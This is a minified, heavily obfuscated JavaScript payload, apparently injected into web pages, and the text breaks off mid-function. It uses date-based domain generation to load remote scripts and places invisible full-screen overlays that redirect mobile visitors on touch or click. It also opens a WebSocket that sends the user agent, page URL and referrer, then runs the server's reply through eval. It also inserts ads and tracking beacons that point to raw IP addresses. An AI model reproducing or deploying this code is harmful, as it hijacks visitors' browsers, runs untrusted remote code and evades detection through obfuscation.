st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var 